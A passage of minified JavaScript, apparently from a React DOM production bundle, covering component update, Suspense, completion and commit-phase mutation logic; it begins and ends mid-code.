S=t.memoizedState;i.state=S,co(t,r,i,o),d=t.memoizedState,u!==r||S!==d||yt.current||_n?(typeof E=="function"&&(Qa(t,n,E,r),d=t.memoizedState),(u=_n||ds(t,n,u,r,S,d,v))?(j||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=d),i.props=r,i.state=d,i.context=v,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Bl(e,t),u=t.memoizedProps,v=t.type===t.elementType?u:At(t.type,u),i.props=v,j=t.pendingProps,S=i.context,d=n.contextType,typeof d=="object"&&d!==null?d=Nt(d):(d=mt(n)?Vn:tt.current,d=xr(t,d));var R=n.getDerivedStateFromProps;(E=typeof R=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==j||S!==d)&&ps(t,i,r,d),_n=!1,S=t.memoizedState,i.state=S,co(t,r,i,o);var B=t.memoizedState;u!==j||S!==B||yt.current||_n?(typeof R=="function"&&(Qa(t,n,R,r),B=t.memoizedState),(v=_n||ds(t,n,v,r,S,B,d)||!1)?(E||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,B,d),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,B,d)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=B),i.props=r,i.state=B,i.context=d,r=v):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&S===e.memoizedState||(t.flags|=1024),r=!1)}return $a(e,t,n,r,a,o)}function $a(e,t,n,r,o,a){Ss(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Tl(t,n,!1),an(e,t,a);r=t.stateNode,Bc.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=br(t,e.child,null,a),t.child=br(t,null,u,a)):st(e,t,u,a),t.memoizedState=r.state,o&&Tl(t,n,!0),t.child}function Es(e){var t=e.stateNode;t.pendingContext?jl(e,t.pendingContext,t.pendingContext!==t.context):t.context&&jl(e,t.context,!1),Ia(e,t.containerInfo)}function _s(e,t,n,r,o){return wr(),ja(o),t.flags|=256,st(e,t,n,r),t.child}var Ja={dehydrated:null,treeContext:null,retryLane:0};function Xa(e){return{baseLanes:e,cachePool:null,transitions:null}}function js(e,t,n){var r=t.pendingProps,o=Oe.current,a=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(o&2)!==0),u?(a=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),Ne(Oe,o&1),e===null)return _a(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?((t.mode&1)===0?t.lanes=1:e.data==="$!"?t.lanes=8:t.lanes=1073741824,null):(i=r.children,e=r.fallback,a?(r=t.mode,a=t.child,i={mode:"hidden",children:i},(r&1)===0&&a!==null?(a.childLanes=0,a.pendingProps=i):a=Lo(i,r,0,null),e=er(e,r,n,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=Xa(n),t.memoizedState=Ja,e):ei(t,i));if(o=e.memoizedState,o!==null&&(u=o.dehydrated,u!==null))return Hc(e,t,i,r,u,o,n);if(a){a=r.fallback,i=t.mode,o=e.child,u=o.sibling;var d={mode:"hidden",children:r.children};return(i&1)===0&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=d,t.deletions=null):(r=Dn(o,d),r.subtreeFlags=o.subtreeFlags&14680064),u!==null?a=Dn(u,a):(a=er(a,i,n,null),a.flags|=2),a.return=t,r.return=t,r.sibling=a,t.child=r,r=a,a=t.child,i=e.child.memoizedState,i=i===null?Xa(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},a.memoizedState=i,a.childLanes=e.childLanes&~n,t.memoizedState=Ja,r}return a=e.child,e=a.sibling,r=Dn(a,{mode:"visible",children:r.children}),(t.mode&1)===0&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ei(e,t){return t=Lo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function vo(e,t,n,r){return r!==null&&ja(r),br(t,e.child,null,n),e=ei(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Hc(e,t,n,r,o,a,i){if(n)return t.flags&256?(t.flags&=-257,r=Ya(Error(l(422))),vo(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(a=r.fallback,o=t.mode,r=Lo({mode:"visible",children:r.children},o,0,null),a=er(a,o,i,null),a.flags|=2,r.return=t,a.return=t,r.sibling=a,t.child=r,(t.mode&1)!==0&&br(t,e.child,null,i),t.child.memoizedState=Xa(i),t.memoizedState=Ja,a);if((t.mode&1)===0)return vo(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var u=r.dgst;return r=u,a=Error(l(419)),r=Ya(a,r,void 0),vo(e,t,i,r)}if(u=(i&e.childLanes)!==0,ht||u){if(r=Ye,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=(o&(r.suspendedLanes|i))!==0?0:o,o!==0&&o!==a.retryLane&&(a.retryLane=o,rn(e,o),Ht(r,e,o,-1))}return hi(),r=Ya(Error(l(421))),vo(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=ed.bind(null,e),o._reactRetry=t,null):(e=a.treeContext,Ct=bn(o.nextSibling),St=t,Ie=!0,Mt=null,e!==null&&(_t[jt++]=tn,_t[jt++]=nn,_t[jt++]=Kn,tn=e.id,nn=e.overflow,Kn=t),t=ei(t,r.children),t.flags|=4096,t)}function Ns(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),za(e.return,t,n)}function ti(e,t,n,r,o){var a=e.memoizedState;a===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o)}function Ts(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(st(e,t,r.children,n),r=Oe.current,(r&2)!==0)r=r&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Ns(e,n,t);else if(e.tag===19)Ns(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ne(Oe,r),(t.mode&1)===0)t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&fo(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),ti(t,!1,o,n,a);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&fo(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}ti(t,!0,n,null,a);break;case"together":ti(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ko(e,t){(t.mode&1)===0&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Zn|=t.lanes,(n&t.childLanes)===0)return null;if(e!==null&&t.child!==e.child)throw Error(l(153));if(t.child!==null){for(e=t.child,n=Dn(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Dn(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Uc(e,t,n){switch(t.tag){case 3:Es(t),wr();break;case 5:Wl(t);break;case 1:mt(t.type)&&to(t);break;case 4:Ia(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;Ne(lo,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Ne(Oe,Oe.current&1),t.flags|=128,null):(n&t.child.childLanes)!==0?js(e,t,n):(Ne(Oe,Oe.current&1),e=an(e,t,n),e!==null?e.sibling:null);Ne(Oe,Oe.current&1);break;case 19:if(r=(n&t.childLanes)!==0,(e.flags&128)!==0){if(r)return Ts(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),Ne(Oe,Oe.current),r)break;return null;case 22:case 23:return t.lanes=0,bs(e,t,n)}return an(e,t,n)}var Ps,ni,zs,Ls;Ps=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ni=function(){},zs=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Yn(Vt.current);var a=null;switch(n){case"input":o=Or(e,o),r=Or(e,r),a=[];break;case"select":o=I({},o,{value:void 0}),r=I({},r,{value:void 0}),a=[];break;case"textarea":o=Ar(e,o),r=Ar(e,r),a=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=J0)}qt(n,r);var i;n=null;for(v in o)if(!r.hasOwnProperty(v)&&o.hasOwnProperty(v)&&o[v]!=null)if(v==="style"){var u=o[v];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else v!=="dangerouslySetInnerHTML"&&v!=="children"&&v!=="suppressContentEditableWarning"&&v!=="suppressHydrationWarning"&&v!=="autoFocus"&&(x.hasOwnProperty(v)?a||(a=[]):(a=a||[]).push(v,null));for(v in r){var d=r[v];if(u=o?.[v],r.hasOwnProperty(v)&&d!==u&&(d!=null||u!=null))if(v==="style")if(u){for(i in u)!u.hasOwnProperty(i)||d&&d.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in d)d.hasOwnProperty(i)&&u[i]!==d[i]&&(n||(n={}),n[i]=d[i])}else n||(a||(a=[]),a.push(v,n)),n=d;else v==="dangerouslySetInnerHTML"?(d=d?d.__html:void 0,u=u?u.__html:void 0,d!=null&&u!==d&&(a=a||[]).push(v,d)):v==="children"?typeof d!="string"&&typeof d!="number"||(a=a||[]).push(v,""+d):v!=="suppressContentEditableWarning"&&v!=="suppressHydrationWarning"&&(x.hasOwnProperty(v)?(d!=null&&v==="onScroll"&&Pe("scroll",e),a||u===d||(a=[])):(a=a||[]).push(v,d))}n&&(a=a||[]).push("style",n);var v=a;(t.updateQueue=v)&&(t.flags|=4)}},Ls=function(e,t,n,r){n!==r&&(t.flags|=4)};function v0(e,t){if(!Ie)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function rt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Wc(e,t,n){var r=t.pendingProps;switch(Ca(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return rt(t),null;case 1:return mt(t.type)&&eo(),rt(t),null;case 3:return r=t.stateNode,Er(),ze(yt),ze(tt),Ma(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(ao(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,Mt!==null&&(pi(Mt),Mt=null))),ni(e,t),rt(t),null;case 5:Oa(t);var o=Yn(y0.current);if(n=t.type,e!==null&&t.stateNode!=null)zs(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(l(166));return rt(t),null}if(e=Yn(Vt.current),ao(t)){r=t.stateNode,n=t.type;var a=t.memoizedProps;switch(r[Wt]=t,r[u0]=a,e=(t.mode&1)!==0,n){case"dialog":Pe("cancel",r),Pe("close",r);break;case"iframe":case"object":case"embed":Pe("load",r);break;case"video":case"audio":for(o=0;o<i0.length;o++)Pe(i0[o],r);break;case"source":Pe("error",r);break;case"img":case"image":case"link":Pe("error",r),Pe("load",r);break;case"details":Pe("toggle",r);break;case"input":Rr(r,a),Pe("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Pe("invalid",r);break;case"textarea":z0(r,a),Pe("invalid",r)}qt(n,a),o=null;for(var i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="children"?typeof u=="string"?r.textContent!==u&&(a.suppressHydrationWarning!==!0&&$0(r.textContent,u,e),o=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(a.suppressHydrationWarning!==!0&&$0(r.textContent,u,e),o=["children",""+u]):x.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&Pe("scroll",r)}switch(n){case"input":tr(r),P0(r,a,!0);break;case"textarea":tr(r),Fr(r);break;case"select":case"option":break;default:typeof a.onClick=="function"&&(r.onclick=J0)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Br(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[Wt]=t,e[u0]=r,Ps(e,t,!1,!1),t.stateNode=e;e:{switch(i=he(n,r),n){case"dialog":Pe("cancel",e),Pe("close",e),o=r;break;case"iframe":case"object":case"embed":Pe("load",e),o=r;break;case"video":case"audio":for(o=0;o<i0.length;o++)Pe(i0[o],e);o=r;break;case"source":Pe("error",e),o=r;break;case"img":case"image":case"link":Pe("error",e),Pe("load",e),o=r;break;case"details":Pe("toggle",e),o=r;break;case"input":Rr(e,r),o=Or(e,r),Pe("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=I({},r,{value:void 0}),Pe("invalid",e);break;case"textarea":z0(e,r),o=Ar(e,r),Pe("invalid",e);break;default:o=r}qt(n,o),u=o;for(a in u)if(u.hasOwnProperty(a)){var d=u[a];a==="style"?Wr(e,d):a==="dangerouslySetInnerHTML"?(d=d?d.__html:void 0,d!=null&&ar(e,d)):a==="children"?typeof d=="string"?(n!=="textarea"||d!=="")&&it(e,d):typeof d=="number"&&it(e,""+d):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(x.hasOwnProperty(a)?d!=null&&a==="onScroll"&&Pe("scroll",e):d!=null&&Se(e,a,d,i))}switch(n){case"input":tr(e),P0(e,r,!1);break;case"textarea":tr(e),Fr(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ve(r.value));break;case"select":e.multiple=!!r.multiple,a=r.value,a!=null?un(e,!!r.multiple,a,!1):r.defaultValue!=null&&un(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=J0)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return rt(t),null;case 6:if(e&&t.stateNode!=null)Ls(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(l(166));if(n=Yn(y0.current),Yn(Vt.current),ao(t)){if(r=t.stateNode,n=t.memoizedProps,r[Wt]=t,(a=r.nodeValue!==n)&&(e=St,e!==null))switch(e.tag){case 3:$0(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&$0(r.nodeValue,n,(e.mode&1)!==0)}a&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Wt]=t,t.stateNode=r}return rt(t),null;case 13:if(ze(Oe),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Ie&&Ct!==null&&(t.mode&1)!==0&&(t.flags&128)===0)Ol(),wr(),t.flags|=98560,a=!1;else if(a=ao(t),r!==null&&r.dehydrated!==null){if(e===null){if(!a)throw Error(l(318));if(a=t.memoizedState,a=a!==null?a.dehydrated:null,!a)throw Error(l(317));a[Wt]=t}else wr(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;rt(t),a=!1}else Mt!==null&&(pi(Mt),Mt=null),a=!0;if(!a)return t.flags&65536?t:null}return(t.flags&128)!==0?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,(t.mode&1)!==0&&(e===null||(Oe.current&1)!==0?Qe===0&&(Qe=3):hi())),t.updateQueue!==null&&(t.flags|=4),rt(t),null);case 4:return Er(),ni(e,t),e===null&&l0(t.stateNode.containerInfo),rt(t),null;case 10:return Pa(t.type._context),rt(t),null;case 17:return mt(t.type)&&eo(),rt(t),null;case 19:if(ze(Oe),a=t.memoizedState,a===null)return rt(t),null;if(r=(t.flags&128)!==0,i=a.rendering,i===null)if(r)v0(a,!1);else{if(Qe!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(i=fo(e),i!==null){for(t.flags|=128,v0(a,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)a=n,e=r,a.flags&=14680066,i=a.alternate,i===null?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=i.childLanes,a.lanes=i.lanes,a.child=i.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=i.memoizedProps,a.memoizedState=i.memoizedState,a.updateQueue=i.updateQueue,a.type=i.type,e=i.dependencies,a.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ne(Oe,Oe.current&1|2),t.child}e=e.sibling}a.tail!==null&&C()>Tr&&(t.flags|=128,r=!0,v0(a,!1),t.lanes=4194304)}else{if(!r)if(e=fo(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),v0(a,!0),a.tail===null&&a.tailMode==="hidden"&&!i.alternate&&!Ie)return rt(t),null}else 2*C()-a.renderingStartTime>Tr&&n!==1073741824&&(t.flags|=128,r=!0,v0(a,!1),t.lanes=4194304);a.isBackwards?(i.sibling=t.child,t.child=i):(n=a.last,n!==null?n.sibling=i:t.child=i,a.last=i)}return a.tail!==null?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=C(),t.sibling=null,n=Oe.current,Ne(Oe,r?n&1|2:n&1),t):(rt(t),null);case 22:case 23:return mi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&(t.mode&1)!==0?(Et&1073741824)!==0&&(rt(t),t.subtreeFlags&6&&(t.flags|=8192)):rt(t),null;case 24:return null;case 25:return null}throw Error(l(156,t.tag))}function Vc(e,t){switch(Ca(t),t.tag){case 1:return mt(t.type)&&eo(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Er(),ze(yt),ze(tt),Ma(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 5:return Oa(t),null;case 13:if(ze(Oe),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(l(340));wr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return ze(Oe),null;case 4:return Er(),null;case 10:return Pa(t.type._context),null;case 22:case 23:return mi(),null;case 24:return null;default:return null}}var wo=!1,ot=!1,Kc=typeof WeakSet=="function"?WeakSet:Set,F=null;function jr(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Ae(e,t,r)}else n.current=null}function ri(e,t,n){try{n()}catch(r){Ae(e,t,r)}}var Ds=!1;function Qc(e,t){if(ma=B0,e=dl(),la(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{n.nodeType,a.nodeType}catch{n=null;break e}var i=0,u=-1,d=-1,v=0,E=0,j=e,S=null;t:for(;;){for(var R;j!==n||o!==0&&j.nodeType!==3||(u=i+o),j!==a||r!==0&&j.nodeType!==3||(d=i+r),j.nodeType===3&&(i+=j.nodeValue.length),(R=j.firstChild)!==null;)S=j,j=R;for(;;){if(j===e)break t;if(S===n&&++v===o&&(u=i),S===a&&++E===r&&(d=i),(R=j.nextSibling)!==null)break;j=S,S=j.parentNode}j=R}n=u===-1||d===-1?null:{start:u,end:d}}else n=null}n=n||{start:0,end:0}}else n=null;for(ha={focusedElem:e,selectionRange:n},B0=!1,F=t;F!==null;)if(t=F,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,F=e;else for(;F!==null;){t=F;try{var B=t.alternate;if((t.flags&1024)!==0)switch(t.tag){case 0:case 11:case 15:break;case 1:if(B!==null){var U=B.memoizedProps,Be=B.memoizedState,m=t.stateNode,f=m.getSnapshotBeforeUpdate(t.elementType===t.type?U:At(t.type,U),Be);m.__reactInternalSnapshotBeforeUpdate=f}break;case 3:var g=t.stateNode.containerInfo;g.nodeType===1?g.textContent="":g.nodeType===9&&g.documentElement&&g.removeChild(g.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(l(163))}}catch(z){Ae(t,t.return,z)}if(e=t.sibling,e!==null){e.return=t.return,F=e;break}F=t.return}return B=Ds,Ds=!1,B}function k0(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var a=o.destroy;o.destroy=void 0,a!==void 0&&ri(t,n,a)}o=o.next}while(o!==r)}}function bo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oi(e){var t=e.ref;if(t!==null){var n=e.stateNode;e.tag,e=n,typeof t=="function"?t(e):t.current=e}}function Is(e){var t=e.alternate;t!==null&&(e.alternate=null,Is(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Wt],delete t[u0],delete t[ka],delete t[Nc],delete t[Tc])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Os(e){return e.tag===5||e.tag===3||e.tag===4}function Rs(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Os(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ai(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=J0));else if(r!==4&&(e=e.child,e!==null))for(ai(e,t,n),e=e.sibling;e!==null;)ai(e,t,n),e=e.sibling}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}var Je=null,Ft=!1;function Nn(e,t,n){for(n=n.child;n!==null;)Ms(e,t,n),n=n.sibling}function Ms(e,t,n){if(je&&typeof je.onCommitFiberUnmount=="function")try{je.onCommitFiberUnmount(_e,n)}catch{}switch(n.tag){case 5:ot||jr(n,t);case 6:var r=Je,o=Ft;Je=null,Nn(e,t,n),Je=r,Ft=o,Je!==null&&(Ft?(e=Je,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Je.removeChild(n.stateNode));break;case 18:Je!==null&&(Ft?(e=Je,n=n.stateNode,e.nodeType===8?va(e.parentNode,n):e.nodeType===1&&va(e,n),Jr(e)):va(Je,n.stateNode));break;case 4:r=Je,o=Ft,Je=n.stateNode.containerInfo,Ft=!0,Nn(e,t,n),Je=r,Ft=o;break;case 0:case 11:case 14:case 15:if(!ot&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var a=o,i=a.destroy;a=a.tag,i!==void 0&&((a&2)!==0||(a&4)!==0)&&ri(n,t,i),o=o.next}while(o!==r)}Nn(e,t,n);break;case 1:if(!ot&&(jr(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){Ae(n,t,u)}Nn(e,t,n);break;case 21:Nn(e,t,n);break;case 22:n.mode&1?(ot=(r=ot)||n.memoizedState!==null,Nn(e,t,n),ot=r):Nn(e,t,n);break;default:Nn(e,t,n)}}function As(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Kc),t.forEach(function(r){var o=td.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Bt(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var a=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:Je=u.stateNode,Ft=!1;break e;case 3:Je=u.stateNode.containerInfo,Ft=!0;break e;case 4:Je=u.stateNode.containerInfo,Ft=!0;break e}u=u.return}if(Je===null)throw Error(l(160));Ms(a,i,o),Je=null,Ft=!1;var d=o.alternate;d!==null&&(d.return=null),o.return=null}catch(v){Ae(o,t,v)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Fs(t,e),t=t.sibling}function Fs(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Bt(t,e),Qt(e),r&4){try{k0(3,e,e.return),bo(3,e)}catch(U){Ae(e,e.return,U)}try{k0(5,e,e.return)}catch(U){Ae(e,e.return,U)}}break;case 1:Bt(t,e),Qt(e),r&512&&n!==null&&jr(n,n.return);break;case 5:if(Bt(t,e),Qt(e),r&512&&n!==null&&jr(n,n.return),e.flags&32){var o=e.stateNode;try{it(o,"")}catch(U){Ae(e,e.return,U)}}if(r&4&&(o=e.stateNode,o!=null)){var a=e.memoizedProps,i=n!==null?n.memoizedProps:a,u=e.type,d=e.updateQueue;if(e.updateQueue=null,d!==null)try{u==="input"&&a.type==="radio"&&a.name!=null&&T0(o,a),he(u,i);var v=he(u,a);for(i=0;i<d.length;i+=2){var E=d[i],j=d[i+1];E==="style"?Wr(o,j):E==="dangerouslySetInnerHTML"?ar(o,j):E==="children"?it(o,j):Se(o,E,j,v)}switch(u){case"input":rr(o,a);break;case"textarea":Gt(o,a);break;case"select":var S=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!a.multiple;var R=a.value;R!=null?un(o,!!a.multiple,R,!1):S!==!!a.multiple&&(a.defaultValue!=null?un(o,!!a.multiple,a.defaultValue,!0):un(o,!!a.multiple,a.multiple?[]:"",!1))}o[u0]=a}catch(U){Ae(e,e.return,U)}}break;case 6:if(Bt(t,e),Qt(e),r&4){if(e.stateNode===null)throw Error(l(162));o=e.stateNode,a=e.memoizedProps;try{o.nodeValue=a}catch(U){Ae(e,e.return,U)}}break;case 3:if(Bt(t,e),Qt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Jr(t.containerInfo)}catch(U){Ae(e,e.return,U)}break;case 4:Bt(t,e),Qt(e);break;case 